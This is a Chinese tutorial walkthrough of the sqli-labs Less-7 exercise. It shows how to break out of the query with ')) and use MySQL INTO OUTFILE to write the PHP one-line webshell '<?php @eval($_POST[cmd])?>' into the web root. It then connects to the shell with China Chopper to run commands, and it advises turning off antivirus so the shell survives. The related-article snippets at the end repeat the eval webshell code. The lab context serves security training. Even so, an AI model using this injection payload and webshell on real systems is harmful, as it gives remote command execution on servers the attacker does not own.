Less-7 '))闭合 和 secure_file_priv 配置写入一句话木马

Less-7使用的文件导出select ... into outfile ....,一个文件上传。



mysql安全配置里有一个配置

secure_file_priv控制文件的导出导入。

secure_file_priv值的作用

- 设置值为空,所有路径均可以导出导入。

- 设置值为指定路径,只允许该路径的导出导入。

- 设置值为Null,所有路径均不可导出导入。

注意:默认是 Null





可以使用命令set global secure_file_priv=进行修改,这里我们修改my.ini文件进行修改

在my.ini文件的 mysqld下方加入



修改完之后,重启mysql服务器,使用show variables like '%secure%'命令再次查看secure_file_priv的值是否成功修改

修改成功,开始实验

1.闭合sql语句



测试发现后端使用的sql语句查询是SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1

使用的是(('$id')),那么闭合方式就是id=1')) --+

这里找到了注入点,一般通过 order by 判断后可以直接使用 union select 语句进行查询,但是返回结果只有You are in.... Use outfile......和You have an error in your SQL syntax ,也就是正确和错误,这一关可以使用sql盲注进行通过,为了学习,这里我们使用了mysql的一个文件上传

2.构造SQL语句写入一句话木马

select '内容' into outfile '路径'可以将内容到一个路径下





mysql测试:select 'nihao' into outfile 'C:\\phpstudy_pro\\www\\nihao.txt';



执行过这条语句后,会在c:\phpstudy_pro\www目录下生成一个nihao.txt的文件,内容为nihao

使用两个反斜杠\因为一个反斜杠是转义的意思,两个反斜杠才是一个反斜杠。



执行恶意SQL语句:http://127.0.0.1/sqli-labs-master/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST[cmd])?>' into outfile 'C:\\phpstudy_pro\\www\\hacker.php'--+



如果这里是Windows电脑,需要关闭自带的杀毒,否者会被检测杀死我们的木马

执行后会在c:\phpstudy_pro\www目录下生成一个hacker.php的文件,这就是我们的一句话木马

内容为

3.使用中国菜刀,中国蚁剑链接,这里我们中国菜刀连接。



打开中国菜刀,右键 -> 添加

输入我们SQL注入靶机的IP,连接密码为cmd,点击添加,进行连接



右键我们添加的靶机

- 文件管理是看靶机的大概文件结构

- 虚拟终端是进入靶机的命令行



我们点击虚拟终端,执行cmd命令whoami

成功获取靶机权限。盲注不在演示不走,和Less-5和Less-7类似

注意:这里获取靶机的权限是服务器以哪个用户身份运行的权限。

Less-7 '))闭合 和 secure_file_priv 配置写入一句话木马的更多相关文章

- 通过mysql写入一句话木马

USE mysql;# MySQL 返回的查询结果为空(即零行). # MySQL 返回的查询结果为空(即零行). CREATE TABLE a( cmd1 text NOT NULL );# MyS ...

- 通过mysql写入php一句话木马

利用mysql写入一句话木马 前提: root权限,知道了服务器的web的绝对路径 select "<?php @eval($_POST['pass']);?>" IN ...

- PHP 一句话木马

eval 函数 eval() 函数把字符串按照 PHP 代码来计算 该字符串必须是合法的 PHP 代码,且必须以分号结尾 如果没有在代码字符串中调用 return 语句,则返回 NULL.如果代码中存 ...

- 渗透技术--SQL注入写一句话木马原理

讲一下SQL注入中写一句话拿webshell的原理,主要使用的是 SELECT ... INTO OUTFILE 这个语句,下面是一个语句的例子: SELECT * INTO OUTFILE 'C:\ ...

- 探索基于.NET下实现一句话木马之asmx篇

0x01 前言 上篇介绍了一般处理程序(ashx)的工作原理以及实现一句话木马的过程,今天接着介绍Web Service程序 (asmx)下的工作原理和如何实现一句话木马,当然介绍之前笔者找到了一款a ...

- 探索基于.NET下实现一句话木马之ashx篇

0x01 前言 在渗透测试的时候各种PHP版的一句话木马已经琳琅满目,而.NET平台下的一句话木马则百年不变,最常见的当属下面这句 笔者感觉有必要挖坑一下.NET平台里的一句话木马,经过一番摸索填坑终 ...

- 技术的正宗与野路子 c#, AOP动态代理实现动态权限控制(一) 探索基于.NET下实现一句话木马之asmx篇 asp.net core 系列 9 环境(Development、Staging 、Production)

黄衫女子的武功似乎与周芷若乃是一路,飘忽灵动,变幻无方,但举手抬足之间却是正而不邪,如说周芷若形似鬼魅,那黄衫女子便是态拟神仙. 这段描写出自<倚天屠龙记>第三十八回. “九阴神抓”本是& ...

- 如何自己写aspx过狗D盾一句话木马

hi,我是凉风,(以下内容纯属个人见解,如有不同的意见欢迎回复指出) ,本菜比发现aspx过狗的姿势不常见,不像php一样一抓一大把,于是我决定研究一下aspx 本文作者:i春秋签约作家——凉风 引用 ...

- CTF-PHP一句话木马

首先看一下题目 他是提示让你输入一个4位数的密码 使用burp进行密码爆破 我们使用burp来自动生成一个所有以4位数组成的密码 经过一段时间的爆破发现他的返回值都为192个字节,无法区别正确的密码. ...

- web攻防环境--一句话木马

任务一.基于centos7搭建dvwa web服务靶机 1.在centos7安装LAMP并启动,访问phpinfo页面 也即安装httpd.php.mysql服务. 直接进行yum安装即可,完成后检查 ...

随机推荐

- go 死锁示例

以下代码不会有任何打印.原因是:channel ch 在make 时是无缓冲区的channel.无缓冲区的channel 发送一个数据进入后需要等待这个数据被消耗才能继续发送下一个数据.然而getFr ...

- 037_Clone Button

ResolutionTo do this first go to Setup | Customize | Accounts | Buttons and Links | New. Enter the f ...

- 逆向学习物联网-网关ESP8266-03软件编程实现

1.技术原理及流程 1) MQTT数据通讯原理 2).网关协议运行状态机 3). 主程序流程 2.关键程序代码实现 MDK集成开发环境的搭建,大家可以百度搜索,或者参考感知层的软件设计部分. 1) ...

- CCF 202006-2 稀疏向量

#include <iostream> #include <bits/stdc++.h> #include <string> using namespace std ...

- 训练题——DS18B20部分

Author:Cherry_Ywj 0. 前言 本文档以 DS18B20 为例,主要介绍如何针对一种传感器编写相应的驱动库,驱动是单片机开发中难度较大的一环.从看别人代码并对照 datasheet 开 ...

- python批量导出、安装依赖库文件

导出: 在原环境中 pip freeze > fname.txt 安装: 在新环境中 pip install -r fname.txt 其中fname.txt 可以随意命名,其存储安装库文件列 ...

- 汇编debug工具Dosbox使用

汇编debug工具DOSBOX使用说明 首先新建文件,更改后缀名为asm,然后写入一段汇编程序 之后打开DosBox 输入masm + 文件名(加不加文件名后缀都可以)但如果要加的话,应该加上. ...

- LCP 34. 二叉树染色

class Solution: def maxValue(self, root: TreeNode, k: int) -> int: def dfs(root): # 空节点价值全为0 res ...

- jmeter转义

/reportDetail?md5Key%3De7beff4c73ccd8f1cb01c383eda7fed0%26cid%3D1344500703825739777%26isShow%3Dfalse ...

- 使用Python实现给企业微信发送allure报告,并实现微信查看

1.注册企业微信 搜索企业微信直接注册 2.创建应用 3.查看企业id.Secret.应用id.部门id 4.发送代码 import os import jenkins import requests ...